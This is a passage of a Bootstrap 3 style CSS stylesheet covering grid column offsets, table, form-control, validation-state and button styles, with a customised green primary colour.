	left: 83.33333%
}
.col-md-push-11 {
	left: 91.66667%
}
.col-md-push-12 {
	left: 100%
}
.col-md-offset-0 {
	margin-left: 0%
}
.col-md-offset-1 {
	margin-left: 8.33333%
}
.col-md-offset-2 {
	margin-left: 16.66667%
}
.col-md-offset-3 {
	margin-left: 25%
}
.col-md-offset-4 {
	margin-left: 33.33333%
}
.col-md-offset-5 {
	margin-left: 41.66667%
}
.col-md-offset-6 {
	margin-left: 50%
}
.col-md-offset-7 {
	margin-left: 58.33333%
}
.col-md-offset-8 {
	margin-left: 66.66667%
}
.col-md-offset-9 {
	margin-left: 75%
}
.col-md-offset-10 {
	margin-left: 83.33333%
}
.col-md-offset-11 {
	margin-left: 91.66667%
}
.col-md-offset-12 {
	margin-left: 100%
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
	float: left
}
.col-lg-1 {
	width: 8.33333%
}
.col-lg-2 {
	width: 16.66667%
}
.col-lg-3 {
	width: 25%
}
.col-lg-4 {
	width: 33.33333%
}
.col-lg-5 {
	width: 41.66667%
}
.col-lg-6 {
	width: 50%
}
.col-lg-7 {
	width: 58.33333%
}
.col-lg-8 {
	width: 66.66667%
}
.col-lg-9 {
	width: 75%
}
.col-lg-10 {
	width: 83.33333%
}
.col-lg-11 {
	width: 91.66667%
}
.col-lg-12 {
	width: 100%
}
.col-lg-pull-0 {
	right: auto
}
.col-lg-pull-1 {
	right: 8.33333%
}
.col-lg-pull-2 {
	right: 16.66667%
}
.col-lg-pull-3 {
	right: 25%
}
.col-lg-pull-4 {
	right: 33.33333%
}
.col-lg-pull-5 {
	right: 41.66667%
}
.col-lg-pull-6 {
	right: 50%
}
.col-lg-pull-7 {
	right: 58.33333%
}
.col-lg-pull-8 {
	right: 66.66667%
}
.col-lg-pull-9 {
	right: 75%
}
.col-lg-pull-10 {
	right: 83.33333%
}
.col-lg-pull-11 {
	right: 91.66667%
}
.col-lg-pull-12 {
	right: 100%
}
.col-lg-push-0 {
	left: auto
}
.col-lg-push-1 {
	left: 8.33333%
}
.col-lg-push-2 {
	left: 16.66667%
}
.col-lg-push-3 {
	left: 25%
}
.col-lg-push-4 {
	left: 33.33333%
}
.col-lg-push-5 {
	left: 41.66667%
}
.col-lg-push-6 {
	left: 50%
}
.col-lg-push-7 {
	left: 58.33333%
}
.col-lg-push-8 {
	left: 66.66667%
}
.col-lg-push-9 {
	left: 75%
}
.col-lg-push-10 {
	left: 83.33333%
}
.col-lg-push-11 {
	left: 91.66667%
}
.col-lg-push-12 {
	left: 100%
}
.col-lg-offset-0 {
	margin-left: 0%
}
.col-lg-offset-1 {
	margin-left: 8.33333%
}
.col-lg-offset-2 {
	margin-left: 16.66667%
}
.col-lg-offset-3 {
	margin-left: 25%
}
.col-lg-offset-4 {
	margin-left: 33.33333%
}
.col-lg-offset-5 {
	margin-left: 41.66667%
}
.col-lg-offset-6 {
	margin-left: 50%
}
.col-lg-offset-7 {
	margin-left: 58.33333%
}
.col-lg-offset-8 {
	margin-left: 66.66667%
}
.col-lg-offset-9 {
	margin-left: 75%
}
.col-lg-offset-10 {
	margin-left: 83.33333%
}
.col-lg-offset-11 {
	margin-left: 91.66667%
}
.col-lg-offset-12 {
	margin-left: 100%
}
}
table {
	background-color: transparent
}
th {
	text-align: left
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}
.table>thead>tr>th, .table>thead>tr>td, .table>tbody>tr>th, .table>tbody>tr>td, .table>tfoot>tr>th, .table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #ddd
}
.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .table>thead:first-child>tr:first-child>td {
	border-top: 0
}
.table>tbody+tbody {
	border-top: 2px solid #ddd
}
.table .table {
	background-color: #fff
}
.table-condensed>thead>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>tfoot>tr>td {
	padding: 5px
}
.table-bordered {
	border: 1px solid #ddd
}
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {
	border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}
.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}
table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column
}
table td[class*="col-"], table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell
}
.table>thead>tr>td.active, .table>thead>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th {
	background-color: #f5f5f5
}
.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}
.table>thead>tr>td.success, .table>thead>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th {
	background-color: #dff0d8
}
.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}
.table>thead>tr>td.info, .table>thead>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th {
	background-color: #d9edf7
}
.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}
.table>thead>tr>td.warning, .table>thead>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}
.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}
.table>thead>tr>td.danger, .table>thead>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th {
	background-color: #f2dede
}
.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}
@media screen and (max-width: 767px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: auto;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #ddd;
	-webkit-overflow-scrolling: touch
}
.table-responsive>.table {
	margin-bottom: 0
}
.table-responsive>.table>thead>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>tfoot>tr>td {
	white-space: nowrap
}
.table-responsive>.table-bordered {
	border: 0
}
.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}
.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}
.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td {
	border-bottom: 0
}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type="radio"], input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}
input[type="file"] {
	display: block
}
input[type="range"] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857;
	color: #555
}
.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6)
}
.form-control::-moz-placeholder {
color:#777;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#777
}
.form-control::-webkit-input-placeholder {
color:#777
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}
textarea.form-control {
	height: auto
}
input[type="search"] {
	-webkit-appearance: none
}
input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {
	line-height: 34px;
	line-height: 1.42857 \0
}
input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control, .input-group-sm>input[type="date"].form-control, .input-group-sm>input[type="date"].input-group-addon, .input-group-sm>.input-group-btn>input[type="date"].btn, input[type="time"].input-sm, .form-horizontal .form-group-sm input[type="time"].form-control, .input-group-sm>input[type="time"].form-control, .input-group-sm>input[type="time"].input-group-addon, .input-group-sm>.input-group-btn>input[type="time"].btn, input[type="datetime-local"].input-sm, .form-horizontal .form-group-sm input[type="datetime-local"].form-control, .input-group-sm>input[type="datetime-local"].form-control, .input-group-sm>input[type="datetime-local"].input-group-addon, .input-group-sm>.input-group-btn>input[type="datetime-local"].btn, input[type="month"].input-sm, .form-horizontal .form-group-sm input[type="month"].form-control, .input-group-sm>input[type="month"].form-control, .input-group-sm>input[type="month"].input-group-addon, .input-group-sm>.input-group-btn>input[type="month"].btn {
	line-height: 30px
}
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control, .input-group-lg>input[type="date"].form-control, .input-group-lg>input[type="date"].input-group-addon, .input-group-lg>.input-group-btn>input[type="date"].btn, input[type="time"].input-lg, .form-horizontal .form-group-lg input[type="time"].form-control, .input-group-lg>input[type="time"].form-control, .input-group-lg>input[type="time"].input-group-addon, .input-group-lg>.input-group-btn>input[type="time"].btn, input[type="datetime-local"].input-lg, .form-horizontal .form-group-lg input[type="datetime-local"].form-control, .input-group-lg>input[type="datetime-local"].form-control, .input-group-lg>input[type="datetime-local"].input-group-addon, .input-group-lg>.input-group-btn>input[type="datetime-local"].btn, input[type="month"].input-lg, .form-horizontal .form-group-lg input[type="month"].form-control, .input-group-lg>input[type="month"].form-control, .input-group-lg>input[type="month"].input-group-addon, .input-group-lg>.input-group-btn>input[type="month"].btn {
	line-height: 46px
}
.form-group {
	margin-bottom: 15px
}
.radio, .checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}
.radio label, .checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9
}
.radio+.radio, .checkbox+.checkbox {
	margin-top: -5px
}
.radio-inline, .checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer
}
.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}
.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}
.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label {
	cursor: not-allowed
}
.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .input-group-lg>.form-control-static.form-control, .input-group-lg>.form-control-static.input-group-addon, .input-group-lg>.input-group-btn>.form-control-static.btn, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control, .input-group-sm>.form-control-static.form-control, .input-group-sm>.form-control-static.input-group-addon, .input-group-sm>.input-group-btn>.form-control-static.btn {
	padding-left: 0;
	padding-right: 0
}
.input-sm, .form-horizontal .form-group-sm .form-control, .input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
select.input-sm, .form-horizontal .form-group-sm select.form-control, .input-group-sm>select.form-control, .input-group-sm>select.input-group-addon, .input-group-sm>.input-group-btn>select.btn {
	height: 30px;
	line-height: 30px
}
textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control, .input-group-sm>textarea.form-control, .input-group-sm>textarea.input-group-addon, .input-group-sm>.input-group-btn>textarea.btn, select[multiple].input-sm, .form-horizontal .form-group-sm select[multiple].form-control, .input-group-sm>select[multiple].form-control, .input-group-sm>select[multiple].input-group-addon, .input-group-sm>.input-group-btn>select[multiple].btn {
	height: auto
}
.input-lg, .form-horizontal .form-group-lg .form-control, .input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}
select.input-lg, .form-horizontal .form-group-lg select.form-control, .input-group-lg>select.form-control, .input-group-lg>select.input-group-addon, .input-group-lg>.input-group-btn>select.btn {
	height: 46px;
	line-height: 46px
}
textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control, .input-group-lg>textarea.form-control, .input-group-lg>textarea.input-group-addon, .input-group-lg>.input-group-btn>textarea.btn, select[multiple].input-lg, .form-horizontal .form-group-lg select[multiple].form-control, .input-group-lg>select[multiple].form-control, .input-group-lg>select[multiple].input-group-addon, .input-group-lg>.input-group-btn>select[multiple].btn {
	height: auto
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 42.5px
}
.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}
.input-lg+.form-control-feedback, .form-horizontal .form-group-lg .form-control+.form-control-feedback, .input-group-lg>.form-control+.form-control-feedback, .input-group-lg>.input-group-addon+.form-control-feedback, .input-group-lg>.input-group-btn>.btn+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.input-sm+.form-control-feedback, .form-horizontal .form-group-sm .form-control+.form-control-feedback, .input-group-sm>.form-control+.form-control-feedback, .input-group-sm>.input-group-addon+.form-control-feedback, .input-group-sm>.input-group-btn>.btn+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {
	color: #3c763d
}
.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168
}
.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}
.has-success .form-control-feedback {
	color: #3c763d
}
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {
	color: #8a6d3b
}
.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}
.has-warning .form-control-feedback {
	color: #8a6d3b
}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {
	color: #a94442
}
.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}
.has-error .form-control-feedback {
	color: #a94442
}
.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}
@media (min-width: 768px) {
.form-inline .form-group, .navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control, .navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .input-group, .navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .navbar-form .input-group .input-group-btn, .form-inline .input-group .form-control, .navbar-form .input-group .form-control {
	width: auto
}
.form-inline .input-group>.form-control, .navbar-form .input-group>.form-control {
	width: 100%
}
.form-inline .control-label, .navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .radio, .navbar-form .radio, .form-inline .checkbox, .navbar-form .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .radio label, .navbar-form .radio label, .form-inline .checkbox label, .navbar-form .checkbox label {
	padding-left: 0
}
.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"], .navbar-form .checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}
.form-horizontal .radio, .form-horizontal .checkbox {
	min-height: 27px
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	display: table
}
.form-horizontal .form-group:after {
	clear: both
}
@media (min-width: 768px) {
.form-horizontal .control-label {
	text-align: right;
	margin-bottom: 0;
	padding-top: 7px
}
}
.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}
@media (min-width: 768px) {
.form-horizontal .form-group-lg .control-label {
	padding-top: 14.3px
}
}
@media (min-width: 768px) {
.form-horizontal .form-group-sm .control-label {
	padding-top: 6px
}
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.btn:focus, .btn:active:focus, .btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
.btn:hover, .btn:focus {
	color: #333;
	text-decoration: none
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open>.btn-default.dropdown-toggle {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}
.btn-default:active, .btn-default.active, .open>.btn-default.dropdown-toggle {
	background-image: none
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}
.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn-primary {
	color: #fff;
	background-color: #51b848;
	border-color: #357ebd
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}
.btn-primary:active, .btn-primary.active, .open>.btn-primary.dropdown-toggle {
	background-image: none
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #51b848;
	border-color: #357ebd
}
.btn-primary .badge {
	color: #51b848;
	background-color: #fff
}
.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}
.btn-success:active, .btn-success.active, .open>.btn-success.dropdown-toggle {
	background-image: none
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}
.btn-info:active, .btn-info.active, .open>.btn-info.dropdown-toggle {
	background-image: none
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open>.btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}
.btn-warning:active, .btn-warning.active, .open>.btn-warning.dropdown-toggle {
	background-image: none
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}
.btn-danger:active, .btn-danger.active, .open>.btn-danger.dropdown-toggle {
	background-image: none
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}
.btn-link {
	color: #51b848;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent
}
.btn-link:hover, .btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}
.btn-lg, .btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}
.btn-sm, .btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
